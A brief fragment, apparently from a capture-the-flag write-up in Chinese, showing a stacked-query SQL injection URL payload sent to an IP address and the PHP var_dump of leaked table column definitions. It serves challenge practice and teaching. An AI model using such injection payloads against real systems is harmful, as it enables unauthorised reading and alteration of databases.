 不安全 61.147.171.105:55461/?inject=1%27%3Bshow+columns+fr...
取材于某次真实环境渗透，只说一句话：开
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}